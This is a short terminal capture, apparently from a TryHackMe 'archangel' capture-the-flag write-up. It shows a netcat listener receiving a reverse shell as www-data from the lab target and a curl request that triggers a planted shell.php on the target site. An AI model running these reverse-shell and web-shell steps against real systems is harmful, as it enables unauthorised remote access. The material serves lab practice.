 ┌──(sirius㉿kali)-[~/CTF/THM/archangel]
1 nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.113.26.
Ncat: Connection from 10.10.113.26:50144.
Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:08:16 up  1:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data) 3
$
┌──(sirius㉿kali)-[~]
2 curl http://mafialive.thm/shell.php